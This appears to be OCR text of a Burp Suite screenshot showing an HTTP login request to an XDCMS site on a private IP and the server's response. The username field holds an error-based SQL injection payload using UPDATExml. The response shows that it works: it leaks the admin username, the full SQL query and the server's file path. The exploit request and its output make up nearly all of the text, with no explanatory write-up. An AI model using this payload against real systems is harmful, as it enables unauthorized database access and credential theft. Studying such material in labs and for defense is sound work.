 Request
Pretty Raw Hex \n
1 POST /index.php?m=xdcms&c=login&f=check HTTP/1.1
2 Host: 172.16.31.175
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0)
Gecko/20100101 Firefox/46.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Referer: http://172.16.31.175/index.php?m=xdcms&c=login
9 Cookie: PHPSESSID=tkfv5gavqi7r6dvhli50vv64d2
10 Connection: close
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 119
13
14 username=
admin%27+OR+UPDATExml(1,concat(0x7e,(selEct+username+From+c_admin)),0
)--+&password=123&verifycode=b172&button=
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 31 Aug 2023 23:46:49 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
4 X-Powered-By: PHP/5.4.45
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
7 Pragma: no-cache
8 Content-Length: 1820
9 Connection: close
10 Content-Type: text/html
11
12 操作数据库失败XPATH syntax error: '~xdcms'<br>
sql:select * from c_admin where `username`='admin' OR
UPDATExml(1,concat(0x7e,(selEct username From c_admin)),0)-- '<br />
13 <b>
Warning
</b>
: mysql_free_result() expects parameter 1 to be resource, boolean
given in <b>
C:\phpStudy\WWW\system\libs\mysql.class.php
</b>
on line <b>
90
</b>
<br />
14 <html>
15 <head>
16 <title>
提示信息
</title>
17 <meta http-equiv="Content-Type" content="text/html; charset=utf-8"
/>